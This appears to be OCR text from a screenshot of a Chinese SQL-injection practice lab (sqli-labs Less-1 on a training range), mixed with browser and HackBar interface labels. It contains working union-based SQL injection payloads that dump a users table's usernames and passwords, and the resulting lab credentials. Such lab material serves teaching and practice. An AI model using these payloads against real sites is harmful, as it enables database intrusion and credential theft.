 查询最终目标
拖拽上传
查询语句 select列名+from表名+where限定语句
id=0' union select 1,group_concat(username,password),3 from users --+
重庆橙子科技靶场 - 综合靶场练习平
home.ctfstu.com / localhost /
Less-1 **Error Based- String**
home.ctfstu.com/sql/less-1/index.php?id=-2' union s
3
10
漏洞复现 新手上路 DNSLog Platform XSS Platform 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:benben~good!,dazhuang~jiayou,shapingba~chongqing,ciqikou~shapingba,hongyadong~b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(username,'~',password) from users --+
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All